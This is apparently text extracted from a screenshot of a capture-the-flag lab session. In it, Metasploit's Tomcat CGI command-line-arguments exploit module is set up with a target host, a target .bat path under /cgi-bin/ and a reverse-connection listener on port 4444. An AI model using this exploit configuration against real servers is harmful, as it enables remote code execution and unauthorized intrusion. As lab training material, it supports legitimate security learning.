 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Nmap × Random ×
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.251.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set RHOSTS 10.10.97.39
RHOSTS => 10.10.97.39
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set TARGETURI /cgi-bin/elfwhacker.bat
TARGETURI => /cgi-bin/elfwhacker.bat
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) >